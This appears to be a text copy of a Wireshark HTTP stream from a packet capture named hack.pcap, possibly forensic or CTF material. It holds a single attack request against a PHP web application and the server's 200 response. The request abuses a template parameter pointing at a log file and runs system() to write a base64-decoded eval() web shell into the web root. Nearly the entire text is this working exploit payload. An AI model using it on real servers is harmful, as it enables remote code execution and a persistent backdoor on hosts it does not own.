 Wireshark · 追踪 HTTP 流 (tcp.stream eq 33) · hack.pcap
POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1
Host: 192.168.2.197:8081
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 143
variable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&aaa=system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');
HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:39:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 22842